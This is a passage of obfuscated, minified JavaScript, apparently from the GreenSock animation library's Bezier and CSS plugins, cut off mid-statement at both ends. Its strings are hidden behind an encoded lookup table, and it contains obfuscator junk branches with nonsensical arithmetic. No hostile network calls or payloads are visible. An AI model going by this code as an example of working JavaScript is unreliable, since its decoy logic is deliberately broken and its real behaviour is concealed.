U0E(1050)]-P9O[R0E.U0E(1002)];P9O[R0E.F0E(79)]=P9O[R0E.U0E(1519)]-P9O[R0E.U0E(1002)];P9O[R0E.U0E(675)]=C9O-P9O[R0E.U0E(1002)];W7O&&(M9O=R9O(P9O[R0E.U0E(1002)],C9O,P9O[R0E.U0E(1519)],P9O[R0E.U0E(1050)]),I7O[R0E.U0E(1271)](f9O,1,M9O[0],M9O[1],M9O[2],M9O[3]));};i9O=function(k7O,d7O,j7O,a7O){var i7O,K7O,H7O,R7O,w7O,h7O,g7O;g7O=[];if(a7O)for(k7O=[a7O][R0E.F0E(870)](k7O),K7O=k7O[R0E.U0E(357)];--K7O>-1;)R0E.F0E(1345)==typeof(h7O=k7O[K7O][d7O])&&R0E.U0E(1032)===h7O[R0E.F0E(381)](1)&&(k7O[K7O][d7O]=a7O[d7O]+Number(h7O[R0E.U0E(381)](0)+h7O[R0E.U0E(539)](2)));if(0>(i7O=k7O[R0E.F0E(357)]-2))return g7O[0]=new k9O(k7O[0][d7O],0,0,k7O[-1>i7O?0:1][d7O]),g7O;for(K7O=0;i7O>K7O;K7O++)H7O=k7O[K7O][d7O],R7O=k7O[K7O+1][d7O],g7O[K7O]=new k9O(H7O,0,0,R7O),j7O&&(w7O=k7O[K7O+2][d7O],W9O[K7O]=(W9O[K7O]||0)+(R7O-H7O)*(R7O-H7O),A9O[K7O]=(A9O[K7O]||0)+(w7O-R7O)*(w7O-R7O));return g7O[K7O]=new k9O(k7O[K7O][d7O],0,0,k7O[K7O+1][d7O]),g7O;};H9O=function(s7O,E7O,Q7O,r7O,J7O,q7O){var z7O,G7O,X7O,L7O,t7O,p7O,v7O,b7O,T7O,l7O,m7O;T7O={};l7O=[];m7O=q7O||s7O[0];J7O=R0E.U0E(1345)==typeof J7O?R0E.F0E(143)+J7O+R0E.U0E(143):R0E.U0E(104);null==E7O&&(E7O=1);for(G7O in s7O[0])l7O[R0E.U0E(1212)](G7O);if(s7O[R0E.U0E(357)]>1){for(b7O=s7O[s7O[R0E.F0E(357)]-1],v7O=!0,z7O=l7O[R0E.F0E(357)];--z7O>-1;)if(G7O=l7O[z7O],Math[R0E.U0E(89)](m7O[G7O]-b7O[G7O])>.05){v7O=!1;break;}v7O&&(s7O=s7O[R0E.U0E(870)](),q7O&&s7O[R0E.F0E(554)](q7O),s7O[R0E.F0E(1212)](s7O[1]),q7O=s7O[s7O[R0E.U0E(357)]-3]);}for(W9O[R0E.U0E(357)]=A9O[R0E.U0E(357)]=o9O[R0E.U0E(357)]=0,z7O=l7O[R0E.U0E(357)];--z7O>-1;)G7O=l7O[z7O],d9O[G7O]=-1!==J7O[R0E.F0E(1489)](R0E.F0E(143)+G7O+R0E.F0E(143)),T7O[G7O]=i9O(s7O,G7O,d9O[G7O],q7O);for(z7O=W9O[R0E.F0E(357)];--z7O>-1;)W9O[z7O]=Math[R0E.F0E(371)](W9O[z7O]),A9O[z7O]=Math[R0E.F0E(371)](A9O[z7O]);if(!r7O){for(z7O=l7O[R0E.F0E(357)];--z7O>-1;)if(d9O[G7O])for(X7O=T7O[l7O[z7O]],p7O=X7O[R0E.U0E(357)]-1,L7O=0;p7O>L7O;L7O++)t7O=X7O[L7O+1][R0E.U0E(1267)]/A9O[L7O]+X7O[L7O][R0E.U0E(1267)]/W9O[L7O],o9O[L7O]=(o9O[L7O]||0)+t7O*t7O;for(z7O=o9O[R0E.F0E(357)];--z7O>-1;)o9O[z7O]=Math[R0E.F0E(371)](o9O[z7O]);}for(z7O=l7O[R0E.U0E(357)],L7O=Q7O?4:1;--z7O>-1;)G7O=l7O[z7O],X7O=T7O[G7O],h9O(X7O,E7O,Q7O,r7O,d9O[G7O]),v7O&&(X7O[R0E.U0E(1271)](0,L7O),X7O[R0E.U0E(1271)](X7O[R0E.U0E(357)]-L7O,L7O));return T7O;};w9O=function(e7O,S1O,F1O){var Y7O,I1O,U1O,N1O,B7O,O1O,n7O,u1O,M7O,P7O,C7O,c1O,f7O,V1O,D1O;c1O={};f7O=R0E.F0E(206)===(S1O=S1O||R0E.F0E(1250))?3:2;V1O=R0E.U0E(1250)===S1O;D1O=[];if(V1O&&F1O&&(e7O=[F1O][R0E.U0E(870)](e7O)),null==e7O||f7O+1>e7O[R0E.U0E(357)])throw R0E.U0E(1513);for(M7O in e7O[0])D1O[R0E.F0E(1212)](M7O);for(O1O=D1O[R0E.F0E(357)];--O1O>-1;){for(c1O[M7O=D1O[O1O]]=B7O=[],P7O=0,u1O=e7O[R0E.U0E(357)],n7O=0;u1O>n7O;n7O++)Y7O=null==F1O?e7O[n7O][M7O]:R0E.F0E(1345)==typeof(C7O=e7O[n7O][M7O])&&R0E.F0E(1032)===C7O[R0E.U0E(381)](1)?F1O[M7O]+Number(C7O[R0E.F0E(381)](0)+C7O[R0E.F0E(539)](2)):Number(C7O),V1O&&n7O>1&&u1O-1>n7O&&(B7O[P7O++]=(Y7O+B7O[P7O-2])/2),B7O[P7O++]=Y7O;for(u1O=P7O-f7O+1,P7O=0,n7O=0;u1O>n7O;n7O+=f7O)Y7O=B7O[n7O],I1O=B7O[n7O+1],U1O=B7O[n7O+2],N1O=2===f7O?0:B7O[n7O+3],B7O[P7O++]=C7O=3===f7O?new k9O(Y7O,I1O,U1O,N1O):new k9O(Y7O,(2*I1O+Y7O)/3,(2*I1O+U1O)/3,U1O);B7O[R0E.F0E(357)]=P7O;}return c1O;};j9O=function(i1O,H1O,K1O){for(var A1O,k1O,o1O,h1O,g1O,a1O,Z1O,x1O,d1O,y1O,R1O,w1O=1/K1O,W1O=i1O[R0E.F0E(357)];--W1O>-1;)for(y1O=i1O[W1O],o1O=y1O[R0E.F0E(1002)],h1O=y1O[R0E.U0E(1050)]-o1O,g1O=y1O[R0E.F0E(1519)]-o1O,a1O=y1O[R0E.U0E(1205)]-o1O,A1O=k1O=0,x1O=1;K1O>=x1O;x1O++)Z1O=w1O*x1O,d1O=1-Z1O,A1O=k1O-(k1O=(Z1O*Z1O*h1O+3*d1O*(Z1O*g1O+d1O*a1O))*Z1O),R1O=W1O*K1O+x1O-1,H1O[R1O]=(H1O[R1O]||0)+A1O*A1O;};z9O=function(J1O,G1O){var E1O,j1O,v1O,z1O,L1O,q1O,s1O,l1O,t1O,T1O,X1O;L1O=[];q1O=[];s1O=0;l1O=0;t1O=(G1O=G1O>>0||6)-1;T1O=[];X1O=[];for(E1O in J1O)j9O(J1O[E1O],L1O,G1O);for(v1O=L1O[R0E.F0E(357)],j1O=0;v1O>j1O;j1O++)s1O+=Math[R0E.U0E(371)](L1O[j1O]),z1O=j1O%G1O,X1O[z1O]=s1O,z1O===t1O&&(l1O+=s1O,z1O=j1O/G1O>>0,T1O[z1O]=X1O,q1O[z1O]=l1O,s1O=0,X1O=[]);return{'\x6c\x65\x6e\x67\x74\x68':l1O,'\x73\x65\x67\x6d\x65\x6e\x74\x73':T1O,'\x6c\x65\x6e\x67\x74\x68\x73':q1O};};K9O=_gsScope[R0E.F0E(748)][R0E.F0E(297)]({'\x70\x72\x6f\x70\x4e\x61\x6d\x65':R0E.U0E(836),'\x70\x72\x69\x6f\x72\x69\x74\x79':-1,'\x76\x65\x72\x73\x69\x6f\x6e':R0E.F0E(778),'\x69\x6e\x69\x74':function(m1O,Q1O,f1O){var p1O,C1O,r1O,e1O,Y1O,B1O,n1O,M1O,b1O,P1O;this[R0E.F0E(1463)]=m1O;Q1O instanceof Array&&(Q1O={'\x76\x61\x6c\x75\x65\x73':Q1O});this[R0E.U0E(850)]={};this[R0E.F0E(1024)]={};this[R0E.U0E(460)]=[];this[R0E.F0E(843)]=null==Q1O[R0E.U0E(1425)]?6:parseInt(Q1O[R0E.F0E(1425)],10);B1O=Q1O[R0E.F0E(435)]||[];n1O={};M1O=B1O[0];b1O=Q1O[R0E.U0E(73)]||f1O[R0E.F0E(1161)][R0E.F0E(1165)];this[R0E.U0E(1478)]=b1O?b1O instanceof Array?b1O:[[R0E.U0E(177),R0E.F0E(472),R0E.U0E(245),!0===b1O?0:Number(b1O)||0]]:null;for(p1O in M1O)this[R0E.U0E(460)][R0E.F0E(1212)](p1O);for(r1O=this[R0E.F0E(460)][R0E.F0E(357)];--r1O>-1;)p1O=this[R0E.U0E(460)][r1O],this[R0E.U0E(1412)][R0E.U0E(1212)](p1O),C1O=this[R0E.F0E(850)][p1O]=R0E.U0E(559)==typeof m1O[p1O],n1O[p1O]=C1O?m1O[p1O[R0E.F0E(1489)](R0E.F0E(140))||R0E.F0E(559)!=typeof m1O[R0E.F0E(383)+p1O[R0E.U0E(539)](3)]?p1O:R0E.U0E(383)+p1O[R0E.F0E(539)](3)]():parseFloat(m1O[p1O]),Y1O||n1O[p1O]!==B1O[0][p1O]&&(Y1O=n1O);if(this[R0E.F0E(1325)]=R0E.F0E(206)!==Q1O[R0E.U0E(441)]&&R0E.U0E(1416)!==Q1O[R0E.U0E(441)]&&R0E.F0E(1250)!==Q1O[R0E.F0E(441)]?H9O(B1O,isNaN(Q1O[R0E.U0E(517)])?1:Q1O[R0E.U0E(517)],!1,R0E.F0E(670)===Q1O[R0E.F0E(441)],Q1O[R0E.U0E(1154)],Y1O):w9O(B1O,Q1O[R0E.U0E(441)],n1O),this[R0E.U0E(639)]=this[R0E.F0E(1325)][p1O][R0E.U0E(357)],this[R0E.U0E(843)]){P1O=z9O(this[R0E.F0E(1325)],this[R0E.F0E(843)]);this[R0E.U0E(962)]=P1O[R0E.U0E(357)];this[R0E.U0E(907)]=P1O[R0E.F0E(210)];this[R0E.F0E(1552)]=P1O[R0E.U0E(1084)];this[R0E.F0E(590)]=this[R0E.F0E(1578)]=this[R0E.F0E(979)]=this[R0E.U0E(378)]=0;this[R0E.U0E(54)]=this[R0E.U0E(907)][0];this[R0E.U0E(277)]=this[R0E.U0E(1552)][0];this[R0E.F0E(686)]=this[R0E.F0E(277)][0];this[R0E.F0E(56)]=1/this[R0E.F0E(277)][R0E.U0E(357)];}if(b1O=this[R0E.F0E(1478)])for(this[R0E.U0E(1261)]=[],b1O[0]instanceof Array||(this[R0E.F0E(1478)]=b1O=[b1O]),r1O=b1O[R0E.U0E(357)];--r1O>-1;){for(e1O=0;3>e1O;e1O++)p1O=b1O[r1O][e1O],this[R0E.F0E(850)][p1O]=R0E.U0E(559)==typeof m1O[p1O]&&m1O[p1O[R0E.U0E(1489)](R0E.F0E(140))||R0E.F0E(559)!=typeof m1O[R0E.F0E(383)+p1O[R0E.U0E(539)](3)]?p1O:R0E.F0E(383)+p1O[R0E.U0E(539)](3)];p1O=b1O[r1O][2];this[R0E.F0E(1261)][r1O]=this[R0E.F0E(850)][p1O]?this[R0E.F0E(850)][p1O][R0E.U0E(209)](this[R0E.U0E(1463)]):this[R0E.F0E(1463)][p1O];}return this[R0E.F0E(1430)]=f1O[R0E.F0E(1161)][R0E.U0E(1292)]?1:0,!0;},'\x41\x50\x49':2,'\x73\x65\x74':function(F2O){var Z2O,R2O,u2O,O2O,U2O,I2O,c2O,k2O,x2O,V2O,S2O,d2O,A2O,g2O,D2O,K2O,o2O,W2O,y2O,H2O,h2O,N2O;S2O=this[R0E.F0E(639)];d2O=this[R0E.F0E(850)];A2O=this[R0E.U0E(1463)];g2O=F2O!==this[R0E.U0E(1430)];if(this[R0E.F0E(843)]){if(x2O=this[R0E.U0E(907)],V2O=this[R0E.F0E(277)],F2O*=this[R0E.F0E(962)],u2O=this[R0E.U0E(1578)],F2O>this[R0E.F0E(54)]&&S2O-1>u2O){for(k2O=S2O-1;k2O>u2O&&F2O>=(this[R0E.F0E(54)]=x2O[++u2O]););this[R0E.F0E(590)]=x2O[u2O-1];this[R0E.F0E(1578)]=u2O;this[R0E.F0E(277)]=V2O=this[R0E.U0E(1552)][u2O];this[R0E.F0E(686)]=V2O[this[R0E.U0E(979)]=this[R0E.U0E(378)]=0];}else if(this[R0E.F0E(590)]>F2O&&u2O>0){for(;u2O>0&&(this[R0E.U0E(590)]=x2O[--u2O])>=F2O;);0===u2O&&this[R0E.U0E(590)]>F2O?this[R0E.F0E(590)]=0:u2O++;this[R0E.U0E(54)]=x2O[u2O];this[R0E.U0E(1578)]=u2O;this[R0E.U0E(277)]=V2O=this[R0E.F0E(1552)][u2O];this[R0E.F0E(979)]=V2O[(this[R0E.F0E(378)]=V2O[R0E.U0E(357)]-1)-1]||0;this[R0E.F0E(686)]=V2O[this[R0E.U0E(378)]];}if(Z2O=u2O,F2O-=this[R0E.U0E(590)],u2O=this[R0E.F0E(378)],F2O>this[R0E.F0E(686)]&&V2O[R0E.F0E(357)]-1>u2O){for(k2O=V2O[R0E.F0E(357)]-1;k2O>u2O&&F2O>=(this[R0E.U0E(686)]=V2O[++u2O]););this[R0E.U0E(979)]=V2O[u2O-1];this[R0E.F0E(378)]=u2O;}else if(this[R0E.U0E(979)]>F2O&&u2O>0){for(;u2O>0&&(this[R0E.F0E(979)]=V2O[--u2O])>=F2O;);0===u2O&&this[R0E.F0E(979)]>F2O?this[R0E.F0E(979)]=0:u2O++;this[R0E.F0E(686)]=V2O[u2O];this[R0E.F0E(378)]=u2O;}I2O=(u2O+(F2O-this[R0E.U0E(979)])/(this[R0E.F0E(686)]-this[R0E.F0E(979)]))*this[R0E.F0E(56)];}else Z2O=0>F2O?0:F2O>=1?S2O-1:S2O*F2O>>0,I2O=(F2O-Z2O*(1/S2O))*S2O;for(R2O=1-I2O,u2O=this[R0E.U0E(460)][R0E.U0E(357)];--u2O>-1;)O2O=this[R0E.F0E(460)][u2O],U2O=this[R0E.F0E(1325)][O2O][Z2O],c2O=(I2O*I2O*U2O[R0E.F0E(1267)]+3*R2O*(I2O*U2O[R0E.F0E(79)]+R2O*U2O[R0E.U0E(675)]))*I2O+U2O[R0E.F0E(1002)],this[R0E.F0E(1024)][O2O]&&(c2O=Math[R0E.F0E(564)](c2O)),d2O[O2O]?A2O[O2O](c2O):A2O[O2O]=c2O;if(this[R0E.F0E(1478)]){N2O=this[R0E.U0E(1478)];for(u2O=N2O[R0E.U0E(357)];--u2O>-1;)O2O=N2O[u2O][2],H2O=N2O[u2O][3]||0,h2O=!0===N2O[u2O][4]?1:a9O,U2O=this[R0E.U0E(1325)][N2O[u2O][0]],D2O=this[R0E.U0E(1325)][N2O[u2O][1]],U2O&&D2O&&(U2O=U2O[Z2O],D2O=D2O[Z2O],K2O=U2O[R0E.F0E(1002)]+(U2O[R0E.U0E(1205)]-U2O[R0E.F0E(1002)])*I2O,W2O=U2O[R0E.F0E(1205)]+(U2O[R0E.U0E(1519)]-U2O[R0E.F0E(1205)])*I2O,K2O+=(W2O-K2O)*I2O,W2O+=(U2O[R0E.U0E(1519)]+(U2O[R0E.U0E(1050)]-U2O[R0E.F0E(1519)])*I2O-W2O)*I2O,o2O=D2O[R0E.U0E(1002)]+(D2O[R0E.U0E(1205)]-D2O[R0E.F0E(1002)])*I2O,y2O=D2O[R0E.U0E(1205)]+(D2O[R0E.U0E(1519)]-D2O[R0E.F0E(1205)])*I2O,o2O+=(y2O-o2O)*I2O,y2O+=(D2O[R0E.F0E(1519)]+(D2O[R0E.U0E(1050)]-D2O[R0E.F0E(1519)])*I2O-y2O)*I2O,c2O=g2O?Math[R0E.U0E(293)](y2O-o2O,W2O-K2O)*h2O+H2O:this[R0E.U0E(1261)][u2O],d2O[O2O]?A2O[O2O](c2O):A2O[O2O]=c2O);}},'\x67\x6c\x6f\x62\x61\x6c':!0});g9O=K9O[R0E.U0E(800)];K9O[R0E.U0E(294)]=H9O;K9O[R0E.F0E(798)]=R9O;K9O[R0E.F0E(1544)]=!0;K9O[R0E.U0E(1441)]=function(i2O,a2O,w2O){return new k9O(i2O,(2*a2O+i2O)/3,(2*a2O+w2O)/3,w2O);};K9O[R0E.F0E(635)]=function(){var z2O,j2O,G2O,s2O,L2O;z2O=G9O[R0E.U0E(1094)];if(z2O){j2O=z2O[R0E.U0E(230)];G2O=j2O[R0E.F0E(430)];s2O=j2O[R0E.F0E(845)];L2O=j2O[R0E.F0E(1554)];j2O[R0E.F0E(287)](R0E.U0E(836),{'\x70\x61\x72\x73\x65\x72':function(r2O,J2O,m2O,v2O,T2O,E2O){var X2O,p2O,q2O,b2O,t2O,Q2O,l2O;J2O instanceof Array&&(J2O={'\x76\x61\x6c\x75\x65\x73':J2O});E2O=new K9O();b2O=J2O[R0E.U0E(435)];t2O=b2O[R0E.U0E(357)]-1;Q2O=[];l2O={};if(0>t2O)return T2O;for(X2O=0;t2O>=X2O;X2O++)q2O=G2O(r2O,b2O[X2O],v2O,T2O,E2O,t2O!==X2O),Q2O[X2O]=q2O[R0E.F0E(1086)];for(p2O in J2O)l2O[p2O]=J2O[p2O];return l2O[R0E.U0E(435)]=Q2O,T2O=new L2O(r2O,R0E.U0E(836),0,0,q2O[R0E.F0E(1467)],2),T2O[R0E.F0E(478)]=q2O,T2O[R0E.F0E(297)]=E2O,T2O[R0E.F0E(1097)]=s2O,0===l2O[R0E.F0E(73)]&&(l2O[R0E.U0E(73)]=!0),!l2O[R0E.U0E(73)]||l2O[R0E.U0E(73)]instanceof Array||(X2O=!0===l2O[R0E.U0E(73)]?0:Number(l2O[R0E.F0E(73)]),l2O[R0E.U0E(73)]=null!=q2O[R0E.U0E(1086)][R0E.F0E(553)]?[[R0E.F0E(553),R0E.U0E(1046),R0E.F0E(245),X2O,!1]]:null!=q2O[R0E.F0E(1086)][R0E.U0E(177)]&&[[R0E.U0E(177),R0E.F0E(472),R0E.U0E(245),X2O,!1]]),l2O[R0E.F0E(73)]&&(v2O[R0E.U0E(969)]||v2O[R0E.F0E(463)](!1),q2O[R0E.U0E(73)]=v2O[R0E.F0E(1463)][R0E.F0E(46)]),E2O[R0E.F0E(1279)](q2O[R0E.F0E(949)],l2O,v2O[R0E.U0E(218)]),T2O;}});}};g9O[R0E.U0E(825)]=function(e2O,P2O){for(var n2O=this[R0E.F0E(1412)],B2O=n2O[R0E.U0E(357)];--B2O>-1;)(e2O[n2O[B2O]]||e2O[R0E.U0E(836)]||e2O[R0E.F0E(294)])&&(this[R0E.U0E(1024)][n2O[B2O]]=P2O);};g9O[R0E.U0E(749)]=function(f2O){var Y2O,C2O,M2O;M2O=this[R0E.F0E(460)];for(Y2O in this[R0E.U0E(1325)])if(Y2O in f2O)for(delete this[R0E.F0E(1325)][Y2O],delete this[R0E.F0E(850)][Y2O],C2O=M2O[R0E.F0E(357)];--C2O>-1;)M2O[C2O]===Y2O&&M2O[R0E.U0E(1271)](C2O,1);return this[R0E.U0E(61)][R0E.F0E(749)][R0E.U0E(209)](this,f2O);};}());_gsScope[R0E.U0E(748)](R0E.F0E(1402),[R0E.F0E(1538),R0E.F0E(1344)],function(P3O,F0O){var X3O,M3O,D3O,D0O,F3O,T0O,N3O,u3O,y0O,z0O,p3O,o0O,a0O,i3O,J3O,U0O,m3O,e3O,T3O,C3O,X0O,w0O,d0O,k0O,K0O,j0O,W0O,G0O,L0O,l0O,W3O,k3O,R3O,l3O,x3O,t3O,K3O,Q3O,o3O,y3O,h3O,N0O,S0O,O0O,Y3O,a3O,G3O,U3O,A3O,I0O,w3O,u0O,i0O,t0O,q0O,j3O,c0O,Z3O,L3O,H3O,B3O,n3O,g3O,A0O,r3O,b3O,V3O,q3O,c3O,g0O,I3O,d3O,H0O,O3O,R0O,z3O,S3O,f3O,s0O,x0O,Z0O,h0O,V0O,s3O,J0O,v0O,E0O,v3O,p0O,Q0O,b0O,E3O;F3O=function(){P3O[R0E.U0E(209)](this,R0E.F0E(858));this[R0E.F0E(1412)][R0E.F0E(357)]=0;this[R0E.F0E(1097)]=F3O[R0E.F0E(800)][R0E.U0E(1097)];};T0O=_gsScope[R0E.F0E(748)][R0E.F0E(576)];N3O={};u3O=F3O[R0E.F0E(800)]=new P3O(R0E.U0E(858));u3O[R0E.U0E(59)]=F3O;F3O[R0E.U0E(1319)]=R0E.U0E(1548);F3O[R0E.F0E(1246)]=2;F3O[R0E.U0E(1403)]=0;F3O[R0E.F0E(1219)]=R0E.U0E(925);u3O=R0E.U0E(489);F3O[R0E.U0E(1053)]={'\x72\x69\x67\x68\x74':u3O,'\x66\x6f\x6e\x74\x53\x69\x7a\x65':u3O,'\x74\x6f\x70':u3O,'\x62\x6f\x74\x74\x6f\x6d':u3O,'\x77\x69\x64\x74\x68':u3O,'\x70\x61\x64\x64\x69\x6e\x67':u3O,'\x6d\x61\x72\x67\x69\x6e':u3O,'\x68\x65\x69\x67\x68\x74':u3O,'\x6c\x65\x66\x74':u3O,'\x70\x65\x72\x73\x70\x65\x63\x74\x69\x76\x65':u3O,'\x6c\x69\x6e\x65\x48\x65\x69\x67\x68\x74':R0E.U0E(876)};J3O=/(?:[0-9]|\u002d[0-9]|\x2e[0-9]|\u002d\x2e[5-90-4]){1,}/g;U0O=/(?:[0-9]|\x2d[6-90-5]|\u002e[3-90-2]|\x2d\u002e[0-9]|\u002b\x3d[0-9]|\x2d\x3d[0-9]|\x2b\x3d[^\n][6-90-5]|\u002d\x3d\u002e[0-23-68-97-7]){0,}/g;m3O=/(?:\u002b\x3d|\u002d\x3d|\x2d|\b)[6-90-5\-\.][0-9\-\.]{0,}[k-lp-qr-za-dm-ne-jo-oC-ZA-B0-458-96-7]{0,}(?:\x25|\b)/gi;e3O=/(?![+-]{0,1}[2-90-1]{0,}\x2e{0,1}[0-9]{1,}|[+-]|\u0065[+-][1-90-0]{1,})[^4-78-90-3]/g;T3O=/(?:[0-9]|\u002d|\x2b|\u003d|\x23|\x2e){0,}/g;C3O=/\u006f\u0070\u0061\x63\x69\x74\x79\x20{0,}\u003d\x20{0,}([^)]{0,})/i;X0O=/\x6f\u0070\x61\x63\x69\u0074\x79\u003a([^;]{0,})/i;w0O=/\u0061\x6c\u0070\u0068\x61\x28\x6f\u0070\x61\u0063\x69\u0074\u0079\u0020{0,}\u003d[^\n]{1,}?\x29/i;d0O=/^(\u0072\u0067\x62|\x68\u0073\u006c)/;k0O=/([A-Z])/g;K0O=/\x2d([a-z])/gi;j0O=/(^(?:\x75\x72\x6c\u0028\u0022|\x75\u0072\u006c\u0028))|(?:(\u0022\x29)$|\u0029$)/gi;W0O=function(m0O,r0O){return r0O[R0E.U0E(388)]();};G0O=/(?:\u004c\u0065\u0066\u0074|\x52\x69\x67\x68\u0074|\x57\x69\x64\u0074\x68)/i;L0O=/(\u004d\u0031\u0031|\x4d\u0031\x32|\u004d\u0032\u0031|\u004d\x32\x32)\x3d[0-34-9\-\.e]{1,}/gi;l0O=/\x70\u0072\x6f\x67\u0069\x64\x3a\u0044\u0058\u0049\x6d\u0061\u0067\x65\u0054\u0072\u0061\x6e\x73\u0066\x6f\x72\x6d\u002e\u004d\x69\x63\x72\u006f\x73\x6f\u0066\u0074\u002e\u004d\x61\x74\x72\u0069\u0078\u0028[^\n]{1,}?\u0029/i;W3O=/\x2c(?=[^\)]{0,}(?:\x28|$))/gi;k3O=Math[R0E.U0E(585)]/180;R3O=180/Math[R0E.F0E(585)];l3O={};x3O=document;t3O=function(n0O){return x3O[R0E.U0E(1542)]?x3O[R0E.U0E(1542)](R0E.U0E(220),n0O):x3O[R0E.U0E(827)](n0O);};K3O=t3O(R0E.U0E(1493));Q3O=t3O(R0E.U0E(254));o3O=F3O[R0E.U0E(230)]={'\x5f\x73\x70\x65\x63\x69\x61\x6c\x50\x72\x6f\x70\x73':N3O};y3O=navigator[R0E.F0E(1401)];h3O=function(){var e0O,B0O;e0O=y3O[R0E.U0E(1489)](R0E.U0E(119));B0O=t3O(R0E.U0E(1002));return p3O=-1!==y3O[R0E.U0E(1489)](R0E.F0E(164))&&-1===y3O[R0E.F0E(1489)](R0E.U0E(132))&&(-1===e0O||Number(y3O[R0E.U0E(539)](e0O+8,1))>3),a0O=p3O&&6>Number(y3O[R0E.F0E(539)](y3O[R0E.U0E(1489)](R0E.U0E(190))+8,1)),o0O=-1!==y3O[R0E.F0E(1489)](R0E.F0E(986)),(/\u004d\u0053\u0049\u0045\u0020([0-9]{1,}[\.0-9]{0,})/[R0E.U0E(291)](y3O)||/\x54\x72\u0069\x64\x65\u006e\u0074\u002f[^\n]{0,}\u0072\x76\u003a([0-23-45-9]{1,}[\.2-67-90-1]{0,})/[R0E.F0E(291)](y3O))&&(i3O=parseFloat(RegExp[R0E.U0E(1193)])),!!B0O&&(B0O[R0E.F0E(426)][R0E.U0E(485)]=R0E.F0E(93),/^\x30[^\n]\u0035\u0035/[R0E.F0E(730)](B0O[R0E.U0E(426)][R0E.F0E(100)]));}();N0O=function(P0O){return C3O[R0E.F0E(730)](R0E.U0E(1345)==typeof P0O?P0O:(P0O[R0E.F0E(102)]?P0O[R0E.F0E(102)][R0E.U0E(1072)]:P0O[R0E.F0E(426)][R0E.U0E(1072)])||R0E.U0E(876))?parseFloat(RegExp[R0E.U0E(1193)])/100:1;};S0O=function(Y0O){window[R0E.F0E(179)]&&console[R0E.U0E(1128)](Y0O);};O0O=R0E.F0E(876);Y3O=R0E.U0E(876);a3O=function(C0O,F8O){var f0O,M0O,u8O;var m7E=-373406163,n7E=-1645371661,B7E=2;for(var P7E=1;R0E.S9E(P7E.toString(),P7E.toString().length,66163)!==m7E;P7E++){u8O=(F8O=F8O||K3O)[R0E.F0E(426)];if(void 0!==u8O[C0O])return C0O;B7E+=2;}if(R0E.N9E(B7E.toString(),B7E.toString().length,95515)!==n7E){u8O=(F8O=F8O&&K3O)[R0E.F0E(876)];if(-3!=u8O[C0O])return C0O;}for(C0O=C0O[R0E.F0E(381)](0)[R0E.F0E(388)]()+C0O[R0E.U0E(539)](1),f0O=[R0E.U0E(667),R0E.U0E(634),R0E.U0E(1452),R0E.F0E(1003),R0E.U0E(833)],M0O=5;--M0O>-1&&void 0===u8O[f0O[M0O]+C0O];);return M0O>=0?(Y3O=3===M0O?R0E.U0E(1452):f0O[M0O],O0O=R0E.F0E(1518)+Y3O[R0E.U0E(1209)]()+R0E.F0E(1518),Y3O+C0O):null;};G3O=x3O[R0E.U0E(1505)]?x3O[R0E.U0E(1505)][R0E.U0E(783)]:function(){};U3O=F3O[R0E.F0E(1162)]=function(D8O,I8O,V8O,c8O,O8O){var U8O;return h3O||R0E.F0E(100)!==I8O?(!c8O&&D8O[R0E.F0E(426)][I8O]?U8O=D8O[R0E.F0E(426)][I8O]:(V8O=V8O||G3O(D8O))?U8O=V8O[I8O]||V8O[R0E.F0E(96)](I8O)||V8O[R0E.U0E(96)](I8O[R0E.F0E(255)](k0O,R0E.F0E(674))[R0E.F0E(1209)]()):D8O[R0E.F0E(102)]&&(U8O=D8O[R0E.F0E(102)][I8O]),null==O8O||U8O&&R0E.F0E(145)!==U8O&&R0E.F0E(1473)!==U8O&&R0E.F0E(281)!==U8O?U8O:O8O):N0O(D8O);};A3O=o3O[R0E.F0E(889)]=function(A8O,k8O,S8O,N8O,R8O){var x8O,y8O,K8O,W8O,Z8O,o8O,d8O;if(R0E.U0E(489)===N8O||!N8O)return S8O;if(R0E.U0E(1473)===N8O||!S8O)return 0;W8O=G0O[R0E.F0E(730)](k8O);Z8O=A8O;o8O=K3O[R0E.U0E(426)];d8O=0>S8O;if(d8O&&(S8O=-S8O),R0E.U0E(515)===N8O&&-1!==k8O[R0E.U0E(1489)](R0E.U0E(692)))x8O=S8O/100*(W8O?A8O[R0E.F0E(810)]:A8O[R0E.F0E(613)]);else{if(o8O[R0E.U0E(485)]=R0E.F0E(1265)+U3O(A8O,R0E.F0E(1550))+R0E.U0E(1381),R0E.U0E(515)!==N8O&&Z8O[R0E.F0E(265)])o8O[W8O?R0E.F0E(1129):R0E.F0E(414)]=S8O+N8O;else{if(Z8O=A8O[R0E.F0E(862)]||x3O[R0E.F0E(1173)],y8O=Z8O[R0E.F0E(727)],K8O=F0O[R0E.F0E(864)][R0E.U0E(665)],y8O&&W8O&&y8O[R0E.U0E(614)]===K8O)return y8O[R0E.F0E(1551)]*S8O/100;o8O[W8O?R0E.F0E(1551):R0E.U0E(822)]=S8O+N8O;}Z8O[R0E.F0E(265)](K3O);x8O=parseFloat(K3O[W8O?R0E.U0E(970):R0E.U0E(457)]);Z8O[R0E.F0E(1285)](K3O);W8O&&R0E.F0E(515)===N8O&&!1!==F3O[R0E.F0E(755)]&&(y8O=Z8O[R0E.F0E(727)]=Z8O[R0E.U0E(727)]||{},y8O[R0E.F0E(614)]=K8O,y8O[R0E.U0E(1551)]=x8O/S8O*100);0!==x8O||R8O||(x8O=A3O(A8O,k8O,S8O,N8O,!0));}return d8O?-x8O:x8O;};I0O=o3O[R0E.U0E(1472)]=function(g8O,i8O,a8O){var H8O,h8O;if(R0E.U0E(1527)!==U3O(g8O,R0E.U0E(1550),a8O))return 0;var H1E=1942303575,h1E=2069225331,i1E=2;for(var w1E=1;R0E.S9E(w1E.toString(),w1E.toString().length,31245)!==H1E;w1E++){H8O=R0E.F0E(82)!=i8O?R0E.F0E(876):R0E.U0E(1134);h8O=U3O(g8O,R0E.U0E(82)-H8O,a8O);return g8O[R0E.U0E(876)/H8O]%(A3O(g8O,i8O,parseFloat(h8O),h8O[R0E.F0E(82)](T3O,R0E.U0E(82)))&&9);i1E+=2;}if(R0E.S9E(i1E.toString(),i1E.toString().length,35062)!==h1E){H8O=R0E.F0E(82)!==i8O?R0E.U0E(82):R0E.U0E(1134);h8O=U3O(g8O,R0E.U0E(82)%H8O,a8O);return g8O[R0E.U0E(876)%H8O]/(A3O(g8O,i8O,parseFloat(h8O),h8O[R0E.U0E(82)](T3O,R0E.U0E(1134)))||5);}H8O=R0E.U0E(553)===i8O?R0E.U0E(82):R0E.U0E(1134);h8O=U3O(g8O,R0E.F0E(1147)+H8O,a8O);return 